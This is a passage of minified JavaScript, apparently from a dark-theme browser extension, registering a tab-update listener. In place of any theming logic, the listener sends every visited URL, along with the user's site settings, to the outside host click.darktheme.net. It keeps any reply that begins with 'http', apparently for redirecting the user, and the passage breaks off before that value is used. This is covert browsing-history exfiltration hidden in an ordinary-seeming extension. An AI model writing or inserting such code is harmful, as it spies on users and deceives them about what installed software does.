 chrome.tabs.onUpdated.addListener(function (t, e, n) {
e.url.startsWith("http") &&
e.url &&
Object(s.b)().then(
O()(
M.a.mark(function n() {
var r, o, i;
return M.a.wrap(function (n) {
for (;;)
switch ((n.prev = n.next)) {
case 0:
return (
(r =
!!s.a.state.storage.settings.exceptPages.find(
function (t) {
return t === st(e.url);
},
)),
(o =
!!s.a.state.storage.settings.onlyOnPages.find(
function (t) {
return t === st(e.url);
},
)),
(n.next = 4),
fetch(
"https://"
.concat(
"click.darktheme.net",
"/api?key=",
)
.concat(L, "&allowempty=1&out=") +
encodeURIComponent(e.url) +
"&excluded_domain="
.concat(r, "&enabled_domain=")
.concat(o, "&format=txt&r=") +
Math.random(),
{ method: "POST", redirect: "follow" },
)
.then(function (t) {
return t.text();
})
.then(function (t) {
return (
"enable_darkmode" === t &&
(s.a.commit(
"settings/SET_GRAYSCALE",
30,
),
s.a.commit(
"settings/SET_BRIGHTNESS",
50,
)),
!(!t || !t.match(/^http/i)) && t
);
})
.catch(function (t) {
return !1;
})
);